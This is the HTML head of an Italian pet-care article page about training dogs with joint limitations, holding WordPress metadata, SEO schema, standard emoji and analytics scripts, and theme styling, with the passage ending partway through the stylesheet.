

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php
body_size: 21210
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Strategie di allenamento per cani con limitazioni articolari - Mille Animali</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mille-animali.com/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9d795b2e2766ff42c3c18391/script.js"></script><link rel="icon" type="image/png" href="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo.jpg"><meta property="og:title" content="Strategie di allenamento per cani con limitazioni articolari"/>
<meta property="og:description" content="L&#039;allenamento dei cani con limitazioni articolari può essere una sfida, ma con le giuste strategie è possibile aiutare il tuo cane a vivere una vita felice e "/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-12-01 12:00:00"/>
<meta property="og:article:modified_time" content="2024-01-14 18:25:11"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Strategie di allenamento per cani con limitazioni articolari"/>
<meta name="twitter:description" content="L&#039;allenamento dei cani con limitazioni articolari può essere una sfida, ma con le giuste strategie è possibile aiutare il tuo cane a vivere una vita felice e "/>
<meta name="author" content="Redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php" />
	<meta property="og:url" content="https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php" />
	<meta property="og:site_name" content="Mille Animali" />
	<meta property="article:publisher" content="https://www.facebook.com/Mille-Animali-175451259214654" />
	<meta property="article:published_time" content="2023-12-01T11:00:00+00:00" />
	<meta property="article:modified_time" content="2024-01-14T17:25:11+00:00" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php#article","isPartOf":{"@id":"https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php"},"author":{"name":"Redazione","@id":"https://www.mille-animali.com/#/schema/person/8831961887d369c42d40e206b33c8e5d"},"headline":"Strategie di allenamento per cani con limitazioni articolari","datePublished":"2023-12-01T11:00:00+00:00","dateModified":"2024-01-14T17:25:11+00:00","mainEntityOfPage":{"@id":"https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php"},"wordCount":553,"publisher":{"@id":"https://www.mille-animali.com/#organization"},"articleSection":["Salute delle articolazioni","Salute e prevenzione del cane"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php","url":"https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php","name":"Strategie di allenamento per cani con limitazioni articolari - Mille Animali","isPartOf":{"@id":"https://www.mille-animali.com/#website"},"datePublished":"2023-12-01T11:00:00+00:00","dateModified":"2024-01-14T17:25:11+00:00","breadcrumb":{"@id":"https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php"]}]},{"@type":"BreadcrumbList","@id":"https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mille-animali.com/"},{"@type":"ListItem","position":2,"name":"Strategie di allenamento per cani con limitazioni articolari"}]},{"@type":"WebSite","@id":"https://www.mille-animali.com/#website","url":"https://www.mille-animali.com/","name":"Mille Animali","description":"","publisher":{"@id":"https://www.mille-animali.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mille-animali.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mille-animali.com/#organization","name":"Mille Animali","url":"https://www.mille-animali.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/#/schema/logo/image/","url":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","width":1600,"height":1286,"caption":"Mille Animali"},"image":{"@id":"https://www.mille-animali.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mille-Animali-175451259214654","https://www.instagram.com/mille__animali/","https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ"]},{"@type":"Person","@id":"https://www.mille-animali.com/#/schema/person/8831961887d369c42d40e206b33c8e5d","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3cb2d2fad779782cbe15d41b91dd06e4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3cb2d2fad779782cbe15d41b91dd06e4?s=96&d=mm&r=g","caption":"Redazione"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Feed" href="https://www.mille-animali.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mille-animali.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/hero-posts//style.css?ver=6.6.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.mille-animali.com/wp/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<link rel='stylesheet' id='aawp-css' href='https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/css/main.css?ver=4.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/hero-posts/bold-builder-light/bt-bb-light.js?ver=6.6.4" id="bt-bb-light-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVXM26R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mille-animali.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVXM26R");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://www.mille-animali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mille-animali.com/wp-json/wp/v2/posts/15333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mille-animali.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.mille-animali.com/?p=15333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mille-animali.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mille-animali.com%2Fanimali%2Fsalute-e-prevenzione-del-cane%2Fstrategie-di-allenamento-per-cani-con-limitazioni-articolari.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mille-animali.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mille-animali.com%2Fanimali%2Fsalute-e-prevenzione-del-cane%2Fstrategie-di-allenamento-per-cani-con-limitazioni-articolari.php&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mille-animali.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.mille-animali.com\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#39ad42";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="7d1f52efc3";
var tdMobileMenu="enabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #39ad42;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #39ad42;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #39ad42;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #39ad42;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #39ad42 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #39ad42;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #39ad42 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
